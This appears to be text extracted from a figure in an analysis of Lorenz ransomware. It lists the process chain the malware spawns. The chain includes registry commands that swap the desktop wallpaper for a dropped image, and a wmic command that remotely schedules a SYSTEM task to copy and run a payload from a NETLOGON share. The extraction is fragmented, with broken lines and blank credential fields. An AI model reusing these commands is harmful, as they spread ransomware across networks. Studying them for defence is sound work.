 lorenz.exe
cmd.exe
C:\Windows\system32\cmd.exe /c REG ADD "HKEY_USERS\
\Control Panel\Desktop" /V Wallpaper /T REG_SZ /F /D "C:\
Windows\M31376HTAYh6.bmp"
reg.exe
cmd.exe
C:\Windows\system32\cmd.exe /c REG ADD "HKEY_USERS\
\Control
Panel\Desktop" /V Wallpaper /T REG_SZ /F /D "C:\Windows\
M31376HTAYh6.bmp"
reg.exe
cmd.exe
C:\Windows\system32\cmd.exe /c REG ADD "HKEY_USERS\
.DEFAULT\Control Panel\Desktop" /V Wallpaper /T REG_SZ /F /D
"C:\Windows\M31376HTAYh6.bmp"
reg.exe
cmd.exe
"C:\Windows\System32\cmd.exe" /c wmic /node:'0.0.0.0' /USE
R:' \ ' /PASSWORD:' ' process call
create "cmd.exe /c schtasks /Create /F /RU System /SC
ONLOGON /TN sz401 /TR 'copy \\ \NETLOGON\w
eams.exe %windir%lsamp.exe & start %windir%lsamp.exe' &
SCHTASKS /run /TN sz401&SCHTASKS /Delete /TN sz401 /F"
wmic.exe